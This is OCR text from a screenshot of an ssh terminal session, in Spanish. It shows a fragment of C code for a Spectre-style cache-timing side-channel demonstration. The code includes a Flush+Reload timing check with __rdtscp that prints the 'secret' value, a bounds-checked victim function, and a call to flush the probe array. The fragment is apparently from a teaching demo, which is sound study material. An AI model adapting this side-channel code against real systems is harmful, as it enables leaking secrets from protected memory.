 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 100 % Jue 28 nov 12:24 s4ur0n
Default (ssh)
Default (ssh) ⌘1
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD) {
printf("array[%d*4096 + %d] en caché.\n", i, DELTA);
printf("Secreto = %d\n",i);
}
}
}
void victim(size_t x)
{
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
int main() {
int i;
// FLUSH del array de prueba
flushSideChannel();